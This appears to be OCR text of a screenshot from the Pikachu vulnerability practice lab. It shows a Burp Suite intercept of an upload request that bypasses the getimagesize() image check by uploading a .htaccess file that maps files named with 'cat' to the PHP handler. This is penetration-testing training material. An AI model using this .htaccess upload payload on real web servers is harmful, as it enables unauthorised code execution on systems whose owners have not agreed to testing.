 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
概述
client check
MIME type
getimagesize
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
114.132.243.242
unsafe upfileupload > getimagesize()
点一下提示~
这里只允许上传图片，不要乱搞！
浏览... htaccess
开始上传
文件上传成功
文件保存的路径为：uploads/2021/11/22/425561619b1f6d38628410883802.png
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://114.132.243.242:88
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vul/unsafeupload/getimagesize.php HTTP/1.1
2 Host: 114.132.243.242:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------180142230040254533064284854281
8 Content-Length: 437
9 Origin: http://114.132.243.242:88
10 Connection: close
11 Referer: http://114.132.243.242:88/vul/unsafeupload/getimagesize.php
12 Cookie: PHPSESSID=ftkvp6k2dcn8623fnlmb8813qp
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------180142230040254533064284854281
16 Content-Disposition: form-data; name="uploadfile"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 <FilesMatch "cat">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------180142230040254533064284854281
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------180142230040254533064284854281--
27